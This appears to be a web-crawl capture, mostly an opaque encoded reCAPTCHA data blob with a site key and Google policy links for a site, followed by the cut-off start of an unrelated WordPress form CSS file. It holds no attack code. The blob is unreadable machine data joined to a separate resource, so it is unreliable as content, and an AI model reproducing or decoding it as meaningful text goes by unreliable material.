ZUsOYwr9Yw7PDmAhiw6dnw5bDsUbDnQHCmMKlwr9CJcODHsKoBhbChsK/[base64]/W8Onw4DDkUzClMKVVA3CrBRYw59cwrhdwphUXMKRWVwFDQgPw5dfDW/Dr8ODcsKFwpDCgcOow4Z2RjbDjWnCvAQjX1bDq8OuPsKEwpEeaMKrC8K1TcK1wqc9cnpIbj/DkMKZwqo0w6LDg8KLwoEqwrBRw69tJ8Kbw5wTcMK7w6gbCXzDswJGEzfCu3vCkQQsw7rCqhDDisK2w5rCtxMrZcK5eG0vcMOYR8OCwoTDjsKZw6Iww6HCkMOrZhDDr3drw5/DuWBlIsKIwplGwrTCrhjCgF8FdTg3w4jDlMOBw5pLwo8qw47CnsKHGivDqsKQwpETwqgBTMOxbBLCtsOXwqXCiMKOwqfDh0wpw6DDjjljwqJTcEXCpsOjCShBfg4gOsOaaMOiAXBYBsOtw5jDuUlYwo0KJlTDkVJUw4/[base64]/J8K+wq3CuWjDtMObLi7DjMO9woIzRAVXOcK+HW49w753P8KhwobCusK8csKcw4bDgsK/[base64]/CrMK+S2NWNWbDq8OWdcKFMxMeTV7DtMK0Fm15HXgwwqF3w5UgJ8KJwodgw4fDkjgiSFTCr8Ohw7Udwr4IBikHw6nDhsKXDsKxdh3CocO9w7TCpsK1w7nDrMK3wqLChQ7DncKRwocBwq7ClcKbJ0TCrjhfesO/w4nDt8Oyw5kEw4RMDcOiwqF+RsOIYsOfw4DDpg8Uw4PDnMOiVMOEwqdvLwA2wrpnw5TDqcObwp7CujDCmsOjdxfDuMO2w5LDkB8Iw5YMwrxtTMKmw4Y2wqbCrSYuT3d7wpXCgV/[base64]/CnQTDgMKPI01Fw6cOwq3DuEbCtCR7F8Kjw4nCtcO9MmfChcKYThXDs8ONCQjCv8OfS3XCrn4oHMKpR8Oiwp/CtcOfwpHCinDChMKMwpt0BsOgw5Iuw6TCn2vClHLDhcKRFFXCnC7CsMKqckfDr8Olw5XCgURcJsOtfxbDkcKTR8OSWMKPw5AZw4JJwqfCjsK0w57CssKPwogMwrfCkcO7wpPDr2vCvnduBChmayt+w6QEJ8O5wodxwr/Dr1ABEXvDkkNXw7AZwpE6w7PDuQ3DnWohw6zCrTtmwoHDmC/DoGhEwrB5w6Qaw7UcZXXCoMOxesO5woHCmsOGwowLwrBCdzANUjRlZ1LCrj8/f8OMw63Chgw6EAPDhyJwXsK3wrHCn8K/[base64]/Dun/[base64]/DnsKIw43CiW3DiMKNwpUjH8Kvw6ZFUAnDssKawrnDlSDClTbCjsOPAWDCsMORXGDDucKuw4s/wpnCkytHwqXCrF7DpCnCg8OQw73CllEhw6TDo8KzwqfDgS3CmMKAw4vDucO6csK5FgstOsOLGElGEwYhw4R3wpzDtwLChGPDm8OVDQfDgBHCuMOoI8KPwrzCssO/[base64]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[base64]/CisOQwqjCk8Oow695XzHCmcOawrzCnTtRccO7w6tsZ8OHw51tYMKDw5LCniBmw4QrwqTDiTlhX8O5wrfCvcOeJcKJw4HDosKkbMOUwo/[base64]/CnMOvLQ/DlsOewqATwrFKw4PCmsOHRmDCrMKGJsOYw43CssKTwokWwpY+Hg3DuMK8ZFrCrBbCq1QXfFpvW8KTw4PCkmNxK23DjcKuIsOUHsOrSx0eQBk4HgXDk2LDs8KUwo/CpsKrwr1Nw4PDtSPCuh/DphfCgsOcw6fCrcKhwrcKwrd9IxlpM19rw4LCmnLCuSjDkD/[base64]/wr4fYMO/w6xAw73DsMO8FsKTw57DozEAw706b8KJw5cMTVI3w4jDj8KpA8Ojw5o2ZgzDgMO8csKLwofDv8OHw59SVcO6wqXCrsO/V8K6YhzDosO7woLCjAfDvjfCmsKbwqXCnsOTV8OJwpLCh8KOKHrCs3/DjirDhMOXwrdAwofCjwYJw7pqwpl3OcK5wovChy3Du8KqPcKGESNZE8OPEDPCnMKeMWMwL8OBLcK7w4Znwp/CjR9hHMOGwrInaCbCscKiw7XDnsKxwpt/[base64]/DisO1wqx0CMKaSiVYMX8hw73Dp33CmsK/ZsOBwqAyw7JAw4F9UEXCpkZaLHBGdFTCgDLDg8Oqw70+wqrDmMKTcsKMwoN3w4jDnUjDpzvDohAqXFxuJcOEF2Mhwo/[base64]/[base64]/DisKtwrtNwopnHsO5czpjwq7DvMKeeGPCrTDDvSZ/TMKJw7ZjDsOEcCFww4/DoApwVMKZfMOqwp/[base64]/[base64]/[base64]/[base64]/Cg8KCQMKhw5YDfXU0w6zDlsOHdSjDgcKMw5xww4XDnEA8wrJSY8KNw73Co8KvK8K0RznCvSc8WXrCp8O4F0bDt1rDjcO+wqDDq8Ksw4URSGbCjGHCuFgKwqFhScK/IsKgPmrDlcKUwoMCwqdCdRHCo1bCpcKlFAhxOgMgIn7CmsKbwqsWw5rCqMKLw5gvAgccCEIaX8O2CcOkw6knbMOOw4U+wrBFw4vDrCjDmkXCpsKORlMiw6jCiQtQw5rDksK7w7wewqtxT8Kswr4LEMKBw69ew6/ClcOXQsOLwpbDlsOIa8K1NsKJbcOsKXTCvBLDhh5Pw6fCkApZAGfClcOINMO2w4RlwqouecOhwr7DrsKVZAbDuwx7w67DtQrDnEYLwrlZw73Cnk4hdAwFw5HDgxpcwpzDh8K/woYxwrxfw6jCs8K4SAgZAgTDq3tOVMO3GcOgYX7CicO4ZHZzw5nCmsO/wqrCnz3DvcK+TBo0wrJXw43Crk7Cr8Onw7/Dv8Ogw6TDhsK7w6x0ScKMX2BHwpZGSHZJwo0YwpLCnsKZwrFpNcOrQ8KGDMKJNkbCiknDoRogw4vCsMOibhViU2TDhndgIkLDjcKwQm3CrwLDm2vCnWsww4BsVD3ClsO1acKfw5TCkMKzw6bDkBIhBcOyXBLDocKmwqrCqC/CgBjDksO/ZcOMSMKAw7R7woDCtwhoC3Zmw5R+wpFufEx/ZV5iw4wQw4Rjw5PDglMtBWzCjMKIw6VSw7Yyw53CkMKWwp/[base64]/[base64]/DvkF+CcKuXcOWJcKDesKbUTbDtAjDsAnDg0nCtm3DrcOVw4cQwo1wwpjCr8K/w4vCsnVcw7oYLcKtwqLDqcOqwrnCmRVmNMK6acKqw7gvIhvCncONwrUUCcK8DMOwEmXDs8Kiw4RKPWJoXxHCqC3Cu8KqFTrDmAh4w5DCoGfDiVXDp8KPE1DDjDjCt8O8ZWAwwoA5w7UzZ8OBYnZYw4/DoX/DmsKmalDCuHrCpS1+wpXDoE7Cr8OTwpTCpSRjEsK5S8KHw55rcsKew5YwcMOIwqvClAFPbhgbKBfDqUNHwrEPOnkRbUUhw5Mqwq3Cty5oK8OuZxbDkw3CjELCrcKiNcKkwqB5ZT8ZwphRBg8ne8KhCSkBw4/[base64]/wpomwoFxwqHDl2jDrD7Dm1F5RcK5w7gKfcKRwoYAUkTDqMOIPEBWFMKfw57Dij7Crm0/G2hTw6zCiMOKfcOuw4lxwrV0wrMpw5tsWsKMw6/CqMO3DQfDisOKwp3CvMOFM0XDtMKhwrDCuFLDql/[base64]/CscK0wpUBKHASYsOvVsKkwo/CmMOtehfCnxTChMOOHcO4w43DicOCdjfCiljDnClKwo7Ck8OoBMOQdRtMXVrDosKFKsOqdsKpNy/Ck8KLCsKMQivDvz7CtMORIMKFw7VFwq/Cs8O7w5LDgCoJF3HDu1ANwpPDqsO9XMKbw5vCsB7CgcKcw6nDi8OjBBnClsOUeho1wog/W2TCpcKRwr7Do8O/AQBkw65+worDmxtawp4VeGPDlhJZwpHCh0rDnELCqMKjZmXCrsOEwqrDpsOCw6p3eXMsw5E4SsO7S8O9Wh3ChMK9wrrDtMOJMMOMwrAHKMOswrjCj8Ouw55vDcKsf8KXQBvCuMKUwqQjwot/wqjDglvCtMORw67ColfDpcKGwqnDgcK1YcOVTlJKw5HCgxsndsOTworDiMKEw4nCmsKJTsOzw67DlcK8FcOHwobDssKzwr3Dty0fL392w5zCghvDjydxw4leahNYwqk2TcOcwq82wr7DicKAPcO4JX5ISVbCicO1LSt1VcKSwqYcOcOyw7PDmVIVeMK9NcO9w5/DlT7DhMOSw4tHJcOhw5nDtS5QwoLCjsOEwpIYJCd4WsOfXw7CvxAPwrc/w7LCgj/Cmw/DgMKow4spwpHDvmnCrsKxw5nCghjDqcK+QcORwpYhcXLDvsKraDICwr5nw4PCpMKMw73DncOQR8Kyw5t5SybDoMOAW8O5U8KwTcKow73Dgh3DksKTwrfCoFBvAEwDwqB/SQrCr8OxDndgNnxBwrd8w7DCjcOlIx7Ch8KwMFjDpsOgw6HCrnfCjsKeRMKrccKSwqljwoYBw47DsAPCnlbCpcKEw5d4WytZDcKKwqTDsFrDlMKmIBLDl0McwqDCoMOJwqgWwpHCqMOtwoHCkBrDnihndE/ClQglBcKiesOmw5A7eMKPTsOoPUAcw5DCtMOiQhDCl8OWwpAjUVfDl8Ojw5xfwqUQNcKEIcOLTSnDlnY/EcKRw7XCkxV7UcOyPMO9w68qHsOMwr8VRUk8wrAuMk3Cm8O+w6JvSwnCgXFgYDbCvTAZJsOHworCmSZqw5rCnMKhwoELBMKow4/DtMKoN8OEw6PCmRHDjhRnWsKOwq1lw6R2NMKHwr06TsKww4HCvFlVMDbDhyMwSG9Gwr7ConHCj8Kew4HDoVFQPMKHeyfCtH7DrCTDtxbDmCfDgcKGw4zDvhMkwrwNBcKfwpLCrGbDmsOZbsO4wr/CpDglNVTDq8O6w6jDlhA3bUnCqMOWJMOjwqxUw5nDosKlUgjCukLDh0DCrsO2wp3CplcybcKXAcOILMOAwoVtwpLCnU3DnsOrw4l6WMKES8K4QMK9ccK9w6Jcw4F0wpJ0X8O7wp7Di8KYw5FbwqnDv8OIw5pRwpQ+wqIpw5XDjUZww4BYw4bDjMKXwpfCmB/CsAHCi1fDkwPDnMOowoTDmsKpwpJaGwIRL2hkblrCixzDo8Oew6HDl8K1R8Opw51BLzfCshExRwnDrnxsRsOaHcKuETLCvVzDmxPCl2jDr0fCu8O3IyRxw5XDgMO2JkfCgcKUa8OPwrFMwqHDiMOywo/Cg8Oow6nDl8OoPsK0XlbDsMK5aSs2wrjDiXvCg8KzAsOlwrFhwqDDtsOAwrwbwofCsEIvLMOJw6wZM18cYzgzYF9vasO8w68GRS3CuhzDriENRDnCvMOgwpxQWXZ2wpUESkUlKAt/w6pOw5gQwqopwrvCoDbClEHCrCDCpjzDq1V9EjcrXHjCoRJvHMO2worDkmHChsKHTcO1OMOvw7/[base64]/DqsO4B8OYwrt3XsK1f2ERwpt8w4MhfsKFQsKCfsOXADJ3wpnCocOICk8JaVRXGnlqTnPCjlMzE8KZcMOkwrjDv8K0PRBxfsO9BC4CZMKPw7nDin5Tw4t1JwjDrUlfKyPDmcOTwprCv8KDA1DDnlVdPyjCh3vDg8KjZl7Cnnk0wqPChcOnw4/DoTjDr3Qgw53CiMO2wqAgw4/[base64]/DrzzDuTxSw79rwqTCnRkhwrnDgMKgw63DiTEQGykjXcO+YcOgFsO8a8K2CAxRw5NGw6gRwqY6M1PDnTI2HcKOdsKWw70Ew7TCqsOxVhHCv18mwoA7wpjDgQh3wp8lw6hHaXHCj3p7BBsPw57Cg8KcSMKHPwrDrcOVwqk6wpnDksOrB8Kfwp5AwqA/YGQ/wphxMw/CuC3Cp3zDjnXDqyfDvUFHw7nCqhHDlMOew7rCkA3CgcOeXCxdwr1Nw48Gw5bDqsOUTQppwqItwo56KsKXV8OVAMOoeExNDcKHK2/CiMOOQcK5LxdTwp/Cn8OBw5nDoMO/[base64]/CvUDDsTlEPjPDjMKUD8KzwpHCgHPDisK1w5wYw6bCnWDCiWPCncO3W8O1w4UsesOmw5zDrsOXw4h5woLCt3PDsCJEShUfPlU6ecOhWH/ChyDDk8OCwojDksO1w6kPwr7CtipEwr5Bw7zDqMOHbEU9JsO+JsOedMOCwqfDtsOkw7zCsVPDmQh3OMOIFMKkd8OHCsKhw4XDiCkZwr3CjHlXwoQ7w7AYw73DgsK9wqLDo0LCt2/DtsKcMD3DqATCgsOrB0h/w7FKw7LDocKXw65dATXCi8OOA0FXAkQxAcOBwrBYwohJAhdEw4tywo/Ds8OLw7bDrsO2w7Vid8KnwpdDwqvDiMOjw6Z3YcOKWjLDusOjwqVgd8K1w4TChcOic8K1w70pw6gOw64rwpDCnMKyw4oEwpfCgWPDsnU5w4TDpUTDszRvVkDClFTDp8OzwofCmVvCg8O0w4/CixvDsMKjfcOAw7vCnMOqajk7wpTDtMOlRlnChlN2w7HCvSIEwrURCVbDtz5Ow7IICinDgxDDuEHChnNKbXU8GMObw5N8RsKpNCjCo8Opw43DrsKxbsO6e8KLwpfDrCLCh8Ogc3Ykw4fDmi7DvsK/FMOSEMOAw7/Ct8OaN8KawrrCuMK4bsKUw5TCn8OKw5fCtcOTXwRmw7jDvF7DpcOnw4p3UcKMw6hHW8OVAMOcFQnCtcO3PcODcMOrwokSaMKgwqLDsmhQwpMRMhE+N8OxSgbCpVwERMO+fMOkwqzDiXbCnVzDkX4ZwpnCmjcww6PCkh1zNjXDkcO8w4Euw6NFODPCj0NLwrfCqGV7OG/[base64]/DssKCRSzCpnBgw4zCm8KIUcKZwpLCh0E4woHDhMKmB8KaH8OCw4F0MzjDhAMFM0VIwpXCmwE1G8Kzw5TCrDnDiMOhwow6TwLCtmfDn8O5wpF4PVppwqkHbWHCqj/[base64]/[base64]/[base64]/[base64]/esO7w6nCk2M3XcOXw4XCu8OxMl3DtHMkAMOcCzFyw4bDscKTbXrDiFwffcOBwq1baHZBUCbDtcOiw6cFTsO+cifCsz3Cp8Kiw41FwqkpwpvDpAjDg2UfwoLCnsKYwo5YCsKxc8OqPinCtMKDYFQMwpxHIVFjEn3Cn8O/woUIbHRwDcKowrXConjDuMKgw49Gw7lHwprDisKjJmVlWMK8LgvDvWzDtsONwrVQb1zDr8OBSVLCu8Kfw4YIwrZAw55wLEvDnMO1OsKNfcK0Ukp5wpHCs1AmF0jCrFJMdcKCHTxkwofChMKaN1LDp8K/[base64]/Dsy7DsEnCnSbDl8Obwo9sw6RgdMKtwq18ZggfU8KGH0duG8KqwqgMw53DuBDDt1/Ci3XCicKJwrfCp2jDm8K5wqfDjkTCtcO3w4LCpwQjw4Uzw7IkwpVPTis7OMKuwrAew77DpsK9woHDjcK3PCzCncOoOyJtf8Otb8OsUcKhwoRsEMKLwo0YAQLDisKXwpLCgUd+wqHDkA3DvCPCjTgNJkZhwobDqEjCnsKmV8O4wogpFMKqG8O/[base64]/DhDVOw6XDlsKgQ1XDhsKzw6vDtRdBJVs/w5ldPU7CpU4Zw5fCi8KXwobDpizChsO/dFbCn1jCu1dNGhUOw4sIQsO7CcKSw5XDgxDDn3TDmHp9bHAfwro8M8KFwqRqw6wCQlNaPsOQZ3rCusOOQG4NwojDmnzDr2bDqwnCp0BRV3kow5Nww4XCglbCqFvDhMOqwqEywpXClmYELhQMwq/CuGcuKh9oAhPDjMOBw58/wpQiw5o6DMOUAMKFw41ewrkRSCLCqMOQw7cew7jClTI0w4MSbcKywp3Dq8KFeMOnB1jDocKCw5/DsCM/amg1wrAgFsKUPMOEWBjDjcOSw6nDksOlBcO3M0cpGEpkwpDCuzsGw4rDokbDg2o3woXCmsKSw7HDlWjDvsKfA39WG8Kxw7/DtF5Kw77Dg8OUwpfCrMKDFDfCiktFKD1JdA3DolHClmfDjG47wqozw5/DocOtGUgvw4jCgcO7wqE5G3XDjcK/FMOOY8OyE8KXwrd/TG0mw4xGw4PDn0PDsMKtZ8KLw6rDksKZw5TDnyBXakhTw4ZbZ8Kxw6s1OgXDnhvCvMOdw5jDpcKyw7jCnMK+aWTDrsK+wo7CpF/[base64]/CnBdlX2DDmE/CnMOPw6NUwpvCmT7DicORwp/Cl8ONTCxQwr7CisOmDMOPw4PDvkzCjlXCqsOOw4zCrcOKa3/DtnnDgmPDl8KjB8KAQUVZJGoXwo/CuA5Bw7rDucKIYMOuw5/DtUpnw6BMc8KkwooPMiltDizCo1rCmE12HsO8w6h+E8ONwoEtexDCvHVPw6DDq8KVKsKhWMKOb8OHwp/CnMKvw4tzwoQWRsOyd2zCn01ow53DlTHDqi85w4IcQMO4wqtiwovDn8K5wqAZaxYUwrLCtsO2MC/DlsKjHMKPw5gwwoFIVsO5RsOwBMKQwr90UsOQUxDDinEpfHgdw4HDjUALwo7Dv8KeTcOSLsOOwqvDosOYb3LDl8ORDFIfw6TCmMOyGcKSJUDDrsKQbhDCoMK4wrhwwpFfwo3DksOWA3J2KcOWc1HCpmFSDcKCTynCo8KQwoJsThvCu2/CqVXCtBLDtxAuw7F8w4vDvSXCvVFHM8ObICsFw53Dt8K7IF3DhW/CscOVwqMbwrkswqkMeBTDgCLCncKDw6pbwpYka0Utw48dZcOJZsOfWsOCwrJFw4vDm3cWw6zDs8K/bhPCucOww6Q0wqfCkMKjDcOVc0TCvAnDlj3CoUvCqwbDs1ZqwrpEwqXDsMOvw5kBwqslYcKcCTUBw5DCrMOyw6fDrW9Ow5kuw7jCq8O6w6FHaFfCkMODSMOSw7kCw7HCl8KJRcKyPVc3w7wfBHMzw4jDnXDDuhbCosK7w7AsDlXDqMOCC8O6wqc0E3/Dp8K8HsKjw5rDuMOTVMKaPhcRVsOOKh1Rw6zCg8OTTsK1w7g1fsOpJEwib1lVwqUdTsKyw7zCtkbCriPDunAPwqfCp8ODw77CoMOoZMKmWiMIwqYiwokxL8KUw5lPNy0uw5FTel0zNMOUw5/Ck8OLa8OcwqXDsRHDuDrCvjrDjBFSScOAw7Fhwp5Aw7Yow7NzwqPCrH3Dv3J+LAV+TDLDqcO7QMOLOmTCp8Kxw69JIhw9C8O9wpAEKno0w6JwOsKxwoseCgvCvnrCsMKbwpl6SsKBK8KWwrfCgsK5wokqPMKQU8OlQcKZw6IbXsKKPz59M8KyPE/[base64]/CqGUxRMOuwqbCtcOIJ383woEXw6YUw5FyGzAhwqMpwr3CvSHDjsKcGEs3F8OXHiIkwqgOc3MLHigDQRgEMsKbUMOTLsO6GgDDqRbDhShOw7UtCSg2wo/Dp8Kuw5zDkcK0WUfDtQRawqJ4w4FsDcKFSkTCqFE3ScO5BsKCw4TDs8KGUCsVPMOcaEh/[base64]/wpB6BnYaOHTDssOFw43DvV/[base64]/Ds1TDnMKHwos7QCjClcK5KQDDicOFdUzCiS/CvXJrb8KJwpPDpcK3wq1bN8KpW8K4w449w4jCszh5QcOACMOTZCoZw4DDhFViwpozM8K+UsOGGEzDrHohCMKWwpLCsizDu8OYQsOPfmo2GVwuw4ZzESnDi00kw57Dv0LCng1YDg3DswDDncO0w6Myw57DicK/[base64]/DjMKywpHCsXNbw6FbwopSwqRawpfDs252wpZlWG7DoMOcShbDj37CoMKJOsOQwpZ4w7YQZMOiwqfDscOjMXTCjmE6Ty3DojJ8woAiwp3Dl2svMEfCsl8lIsKrVm5Jw7JLNhouwqPDgMKKLEVuwolEwoFSw4gDFcOOW8O0w7TCm8Krwp/Cj8O7wqJiw5zCu1hGw7zDkizCucKHezjCinfDucOEL8OuFSQ3w5FawpVPekjDkh07wo1WwrcqJksrLcOBXMOTF8KtFcOjwr9Ow5bCksK5PVbCkX5aw5czVMKnw4bChE07Y2HDpxHDt0J0wqnDlRUpX8KNOT3CoWDCpCN2bjTDoMOAw6lodcOxCcO/[base64]/CmV/DnyxNT8K5w58pw6bDu3jDgQDDpDPCk0rCuhHDhcKFDcKqfyg/[base64]/[base64]/[base64]/CgMOZYMKnw7bDrBzCpk3DoMKNwpXCnS8IKsKywpHCtwjCnULCtcKrwoTDrMO+TVJdMlLCqVozXgJBC8OHwpbCqGtpTxVmFhnDvsK3XsOvP8OrGsOifMKxwrcRaVbDm8O/XlLCpMKPwpsED8KbwpRvwovDljRMwrbDuhY9FsORKcOjXcOLXULCtH/DvwVcwq/DpyLCqXA0X3bDsMKuO8OsfSjDvkVdM8OLwpVdcQ/CnXAIw4xqw7DDnsOswrVaUz/Cqh7CpC0Gw4fDjzsbwr7Di3NTwo/Ck2c9w7nCjGErwoAVw6clwqkNw5VOw6A/I8KUwpjDolbCgcOdYMOXc8KDw7/CqhtbCnMxYMK+w6zCrsOvG8KEwptqwp1bCRpZwojCu1IZw7TClzcbw4XCuktQw4I4w7XClRIzwqhaw7HCtcKqLS7DsCMMfsO9UcOIwrPCvcOSNRw8D8Kiw4LCvn/[base64]/DcK1w7HDpMKgIcKBw7fDgsOqFU3CnMKZw7kmR23CvTPCu18DEsOlW2k7wp/CmkXCjMOVOUDCoX1/[base64]/wrbDi19Nw6UFw41xw7cvwrTCisKjFDXCjMK9woo0wpzDtnsEw6BJEVwRSxLCpHLDokEEw6dtfsORAhcMw4PCrcOxwqvDiSMdJsO5w7drZh0rwrzCusKWw7TDtMOuw6LDlsOdw5/DtcOGDEtUwp/CrxlDfAXDuMOGIcOZw7nDnMKhw7xAw7vDv8OvwofCpMOOBjvCg3RCw7/CiSXCjn3DqMKvw7c+fcOSXMK3KAvCgREOwpLCncOIwpVVw53Dv8Kow4DDvkUYC8OOwpzCm8Orw7Fxc8K/RkLCi8OuJg/DlMKILcKVV19NQXNHw7IxWmUGbcOgbsKRw5nCoMKUw4AMTMKUb8OkEzpZMMKnw7rDjHbDj3fCoXHCo1RvB8KKYcKOw69aw5E/wqBoORTCoMKhdzrDvsKqesO+w65Ow79DOsKNw5HCkMOxwoLDjVDClcKMw5PDosKKWUnCjVspWcOcwpHDucKRwp96CAUcIizCtGNKw5DCiWQPw5fCrsKrw57CmsOEwovDsVPDqcOkw5DDpm/Ck3zCj8KVECB8wo1ab0/CiMOgw4rCsHrCgHHDtMOhIiBhwqYKw7Z3XgYvb2koXR1AT8KJOcO5LMKLwo3CvCPCtcOSw7xSTkRsA3PCrnQEw43Cr8Oqw5zCki1mwpbDkAl7w4TCqitYw4QcU8KqwqpfPsKZwrESej4bw6/Cvm1SLTY0cMK/[base64]/[base64]/DvkN3dMOIwo7CksKgw4jDjMKjwr56wozCkcOrwpkIw6rCosO2wrrClcKyQywXwpvClcOnw5PCmiQrCVpow4nCh8KJKnXDliLCo8O6FSTCqMKZQ8OFw7jCvcOKwpzCrMKxwqIgw74Nw7kGw4rCpmPClEjDgnzDtcKxw7fCmTU/woZOZ8KhCsK0BMOowr/CtMKjM8KUw7ZzcVJAJsKbE8O/w7wZwp5gYcO/[base64]/DgAjCnhbClDDDoUIpw6PDksKSJg4Jw7chQMOcwotuU8O6WUBTS8OvMcO1VcOtwrjCrFTCqFseP8KpMzjDuMOdwoDDm0M7wq9NQMKlNcOvw47CnAdMw7bCv1V+w6rDsMKkwq3DrcOnw6/CslPDjHZSw5DCkxTCssKNPV0+w5bDqMKwFnjCscOYw6IYEV/[base64]/DpDbCrsKfWcOKwrvChRBlIQHCmwnDgMK0wrkYwoDChsOtwrDDkwnDmcOGw7DDpgttwo3DvhbDgcKvKxIZPQjCjMOhPCjCqMKUwoggw4/CoEcLw5Asw6/[base64]/ChznDrk7DjjEpRk9Hbw3Cl8O4bU4ew7vCpsK1wrl5eMOQwq1WewbCiW8Xw7rCqMOkw6/DpHUhbRLCjnRZwpI+MMKGwr3ClSvDjsKGwrs\\u003d\x22],null,[\x22conf\x22,null,\x226LcytT8pAAAAAOdxGQdoPJuUF3wtRrr6gdPV9Lce\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,229],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.flowtobalance.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225HtOD/cy9xK3C/GhfOaJbwPut8CYe+KOJdp7dBu/8GY\\u003d\x22,1,0,null,1,1769482899055,0,0,[70,132],null,[161,30,52,59,65],\x22RC-t4hF0BMA9askMw\x22,null,null,null,null,null,\x220dAFcWeA5RhBXdE_PgOkI0PV2Ji6uLdn2b678r1jrct4vzRf37ixhcR6AFG9uLVkVw_IEAzUzzSCA9RfrAL-UldTap4ZPI2PnYIw\x22,1769565699163]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.flowtobalance.com/wp-content/uploads/mc4wp-stylesheets/bundle.css?ver=1741551070
body_size: 620
content:
/* bundled styles */
/* form #1821 */
.mc4wp-form-1821 label, 
.mc4wp-form-1821 input, 
.mc4wp-form-1821 textarea, 
.mc4wp-form-1821 select, 
.mc4wp-form-1821 button {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
